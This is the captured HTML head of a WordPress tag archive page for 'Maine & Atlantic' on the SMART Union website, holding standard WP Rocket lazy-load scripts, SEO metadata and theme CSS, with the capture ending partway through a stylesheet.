

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/maine-atlantic/
body_size: 28525
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Maine &amp; Atlantic Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/maine-atlantic/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Maine &amp; Atlantic Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/maine-atlantic/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/maine-atlantic/","url":"https://www.smart-union.org/tag/maine-atlantic/","name":"Maine &amp; Atlantic Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/maine-atlantic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/maine-atlantic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Maine &amp; Atlantic"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Maine &amp; Atlantic Tag Feed" href="https://www.smart-union.org/tag/maine-atlantic/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
